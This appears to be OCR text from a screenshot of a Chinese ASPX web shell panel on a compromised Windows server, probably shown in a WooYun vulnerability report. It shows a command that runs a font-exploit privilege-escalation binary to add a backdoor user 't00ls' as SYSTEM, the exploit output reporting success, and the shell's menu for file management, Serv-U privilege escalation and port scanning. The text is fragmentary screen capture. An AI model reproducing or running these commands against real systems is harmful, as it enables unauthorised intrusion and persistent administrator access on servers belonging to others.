 http://www.hngzy.com/xss.aspx
收藏 0 在线翻译 - SSS安全论坛 SEO综合查询 c C XSS Platfo XSS Platfo WooYun.org
姜堰--罗塘人家--泰无聊 WooYun.org | 提交漏洞 刺心
192.168.20.15:80(www.hngzy.com)
退出登录 | 文件(夹)管理 | Cmd命令 | IIS探测 | 系统进程 | 系统服务 | 用户(组)信息 | 系统信息 | 文件搜索 | Serv-U提权 | 注册表查询 | 端口扫描 | 数据库管
执行命令>>
Cmd路径:
c:\windows\system32\cmd.exe
语句:
/c D:\RECYCLER\elevator.exe "net user t00ls t00ls /ad" 执行
HT Windows Font Exploit modify by skyer
Trying to execute net user t00ls t00ls /ad as SYSTEM
ProcessCreated with pid 4180!
命令成功完成。
Copyright © 2009-2012 ON-e.cn All Rights Reserved.
www.wooyun.org